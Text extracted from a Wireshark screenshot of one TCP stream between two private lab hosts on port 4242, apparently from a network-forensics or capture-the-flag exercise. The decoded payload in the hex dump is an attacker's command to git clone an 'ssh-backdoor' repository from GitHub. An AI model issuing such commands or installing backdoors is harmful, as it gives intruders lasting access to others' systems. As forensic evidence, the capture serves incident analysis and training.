 tcp.stream eq 3
Packet list Narrow & Wide Case sensitive String Find Cancel
No. Time Source Destination Protocol Length Info
112 95.931488256 192.168.170.159 192.168.170.145 TCP 88 57680 → 4242 [PSH, ACK] Seq=1521 Ack=171 Win=64256 Len=22 TSval=89453480…
113 95.931564807 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Seq=171 Ack=1543 Win=64384 Len=0 TSval=3256155640 TSe…
114 95.935050278 192.168.170.159 192.168.170.145 TCP 1528 57680 → 4242 [PSH, ACK] Seq=1543 Ack=171 Win=64256 Len=1462 TSval=894534…
115 95.935095939 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Seq=171 Ack=3005 Win=64128 Len=0 TSval=3256155644 TSe…
116 95.935531281 192.168.170.159 192.168.170.145 TCP 95 57680 → 4242 [PSH, ACK] Seq=3005 Ack=171 Win=64256 Len=29 TSval=89453480…
117 95.935587742 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Seq=171 Ack=3034 Win=64128 Len=0 TSval=3256155644 TSe…
120 130.788992697 192.168.170.145 192.168.170.159 TCP 118 4242 → 57680 [PSH, ACK] Seq=171 Ack=3034 Win=64128 Len=52 TSval=32561904…
121 130.789693015 192.168.170.159 192.168.170.145 TCP 121 57680 → 4242 [PSH, ACK] Seq=3034 Ack=223 Win=64256 Len=55 TSval=89456966…
Data: 67697420636c6f6e652068747470733a2f2f6769746875622e636f6d2f4e696e6a614a63…
0000 00 0c 29 6e 18 17 00 0c 29 17 ba 48 08 00 45 00 ··)n···· )··H··E·
0010 00 68 77 75 40 00 40 06 ec 98 c0 a8 aa 91 c0 a8 ·hwu@·@· ········
0020 aa 9f 10 92 e1 50 67 a7 d5 31 09 61 bb 37 80 18 ·····Pg· ·1·a·7··
0030 01 f5 2a 8b 00 00 01 01 08 0a c2 15 86 21 35 51 ··*····· ·····!5Q
0040 84 97 67 69 74 20 63 6c 6f 6e 65 20 68 74 74 70 ··git cl one http
0050 73 3a 2f 2f 67 69 74 68 75 62 2e 63 6f 6d 2f 4e s://gith ub.com/N
0060 69 6e 6a 61 4a 63 30 31 2f 73 73 68 2d 62 61 63 injaJc01 /ssh-bac
0070 6b 64 6f 6f 72 0a kdoor·